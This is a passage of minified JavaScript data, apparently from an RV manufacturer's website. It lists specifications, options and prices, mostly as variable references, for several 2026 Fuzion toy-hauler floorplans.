label:ba,value:b,specificationGroup:A,sequence:i},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:i},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:i},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:i},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:i},MSRP:{label:bh,value:dZ,specificationGroup:R,sequence:i},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:i},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:i},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:i},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:i},LENGTH:{label:cg,value:cq,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:i},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:i},"MODEL-DESCRIPTION":{label:bq,value:"Cross conversational seating, bath and a half, outdoor kitchen, triple-axle, 13' garage",specificationGroup:g,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:i},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:i},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:i},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:i},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:i},HITCHWEIGHT:{label:cn,value:3595,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:cJ,specificationGroup:u,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:i},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:i},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:i},HEIGHT:{label:ci,value:cr,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:i},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:i},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:i},CARRYINGCAPACITY:{label:cp,value:d_,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:i},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:i},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:i},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:i},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:i},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:i}},options:[{title:ab,value:o,highlight:a,price:d,sequence:s},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:ai,value:o,highlight:a,price:bP,sequence:bQ},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:an,value:n,highlight:a,price:bU,sequence:l}],weight:dY,height:cr,length:cq,sleeps:m,msrp:dZ,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-429-2026",id:"5249",name:d$,referenceId:d$,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:56.018349",updateDateTime:"2025-05-29T14:57:56.754756",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:m},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:m},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:m},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:m},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:m},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:m},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:m},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:m},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:m},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:m},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:m},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:m},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:m},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:m},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:m},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:m},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:m},SHIPPINGWEIGHT:{label:cm,value:ea,specificationGroup:g,sequence:w},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:m},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:m},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:m},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:m},READY:{label:aR,value:a,specificationGroup:v,sequence:m},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:m},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:m},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:m},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:m},REGION:{label:a_,value:a$,specificationGroup:g,sequence:m},BRAND:{label:S,value:N,specificationGroup:S,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:m},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:m},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:m},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:m},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:m},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:m},MSRP:{label:bh,value:eb,specificationGroup:R,sequence:m},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:m},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:m},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:m},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:m},LENGTH:{label:cg,value:cq,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:m},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:m},"MODEL-DESCRIPTION":{label:bq,value:"L-shaped sofa, bath and a half, triple-axle, 13' 6\" garage",specificationGroup:g,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:m},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:m},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:m},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:m},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:m},HITCHWEIGHT:{label:cn,value:3555,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:162,specificationGroup:u,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:m},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:m},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:m},HEIGHT:{label:ci,value:cr,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:m},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:m},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:m},CARRYINGCAPACITY:{label:cp,value:3982,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:m},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:m},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:m},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:m},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:m},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:m}},options:[{title:ak,value:o,highlight:a,price:H,sequence:y},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ai,value:o,highlight:a,price:bP,sequence:bQ}],weight:ea,height:cr,length:cq,sleeps:i,msrp:eb,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-430-2026",id:"5252",name:ec,referenceId:ec,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:57.254939",updateDateTime:"2025-05-29T14:57:57.624042",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:q},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:q},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:q},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:q},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:q},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:q},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:q},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:q},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:q},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:q},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:q},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:q},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:q},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:q},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:q},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:q},SHIPPINGWEIGHT:{label:cm,value:ed,specificationGroup:g,sequence:w},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:q},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:q},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:q},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:q},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:q},READY:{label:aR,value:a,specificationGroup:v,sequence:q},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:q},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:q},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:q},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:q},BRAND:{label:S,value:N,specificationGroup:S,sequence:q},REGION:{label:a_,value:a$,specificationGroup:g,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:q},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:q},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:q},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:q},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:q},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:q},MSRP:{label:bh,value:ee,specificationGroup:R,sequence:q},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:q},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:q},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:q},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:q},LENGTH:{label:cg,value:cq,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:q},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:q},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:q},"MODEL-DESCRIPTION":{label:bq,value:ef,specificationGroup:g,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:q},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:q},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:q},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:q},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:q},HITCHWEIGHT:{label:cn,value:3615,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:cJ,specificationGroup:u,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:q},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:q},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:q},HEIGHT:{label:ci,value:cr,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:q},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:q},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:q},CARRYINGCAPACITY:{label:cp,value:3995,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:q},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:q},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:q},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:q},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:q},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:q}},options:[{title:ai,value:M,highlight:a,price:bP,sequence:bQ},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:al,value:o,highlight:a,price:bS,sequence:z},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:an,value:n,highlight:a,price:bU,sequence:l}],weight:ed,height:cr,length:cq,sleeps:i,msrp:ee,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-432-2026",id:"5256",name:eg,referenceId:eg,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:58.238636",updateDateTime:"2025-05-29T14:57:58.705478",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:y},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:y},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:y},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:y},TIRESIZE:{label:cb,value:cH,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:y},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:y},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:y},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:y},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:y},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:y},GREYWATER:{label:cc,value:cs,specificationGroup:G,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:y},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:y},"NEW-FLOORPLAN":{label:aI,value:b,specificationGroup:u,sequence:y},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:y},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:y},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:y},SHIPPINGWEIGHT:{label:cm,value:eh,specificationGroup:g,sequence:w},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:y},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:y},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:y},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:y},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:y},READY:{label:aR,value:a,specificationGroup:v,sequence:y},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:y},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:y},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:y},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:y},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:y},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:y},REGION:{label:a_,value:a$,specificationGroup:g,sequence:y},BRAND:{label:S,value:N,specificationGroup:S,sequence:y},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:y},FRESHWATER:{label:cf,value:cI,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:y},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:y},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:y},"STOCK-ONLY":{label:be,value:a,specificationGroup:g,sequence:y},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:y},MSRP:{label:bh,value:ei,specificationGroup:R,sequence:y},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:y},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:y},"MOST-POPULAR":{label:bk,value:b,specificationGroup:g,sequence:y},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:y},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:y},LENGTH:{label:cg,value:ej,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:y},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:y},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:y},"MODEL-DESCRIPTION":{label:bq,value:ef,specificationGroup:g,sequence:y},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:y},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:y},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:y},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:y},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:y},HITCHWEIGHT:{label:cn,value:4060,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:y},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:cJ,specificationGroup:u,sequence:y},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:y},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:y},BLACKWATER:{label:ch,value:cs,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:y},HEIGHT:{label:ci,value:co,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:y},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:y},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:y},CARRYINGCAPACITY:{label:cp,value:3460,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:y},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:y},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:y},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:y},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:y},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:y}},options:[{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:al,value:o,highlight:a,price:bS,sequence:z},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:ai,value:M,highlight:a,price:bP,sequence:bQ}],weight:eh,height:co,length:ej,sleeps:i,msrp:ei,newFloorplan:b,stockOnly:a,_score:w},{uniqueId:"fuzion-440-2026",id:"5259",name:ek,referenceId:ek,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:59.215564",updateDateTime:"2025-05-29T14:57:59.570388",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:x},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:x},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:x},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:x},TIRESIZE:{label:cb,value:cH,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:x},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:x},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:x},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:x},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:x},"SLEEPING-CAPACITY":{label:aC,value:m,specificationGroup:f,sequence:x},GREYWATER:{label:cc,value:cs,specificationGroup:G,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:x},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:x},"NEW-FLOORPLAN":{label:aI,value:b,specificationGroup:u,sequence:x},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:x},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:x},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:x},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:x},SHIPPINGWEIGHT:{label:cm,value:el,specificationGroup:g,sequence:w},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:x},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:x},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:x},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:x},READY:{label:aR,value:a,specificationGroup:v,sequence:x},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:x},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:x},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:x},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:x},BRAND:{label:S,value:N,specificationGroup:S,sequence:x},REGION:{label:a_,value:a$,specificationGroup:g,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:x},FRESHWATER:{label:cf,value:cI,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:x},"STOCK-ONLY":{label:be,value:a,specificationGroup:g,sequence:x},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:x},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:x},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:x},MSRP:{label:bh,value:em,specificationGroup:R,sequence:x},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:x},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:x},"MOST-POPULAR":{label:bk,value:b,specificationGroup:g,sequence:x},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:x},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:x},LENGTH:{label:cg,value:en,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:x},"4G-LTE-WIFI-PREP":{label:bp,value:b,specifica